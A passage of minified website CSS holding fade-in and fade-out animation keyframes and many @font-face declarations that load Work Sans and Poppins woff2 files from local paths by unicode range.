fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 500;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 600;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 700;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 800;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 900;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: normal;font-weight: 100;src: 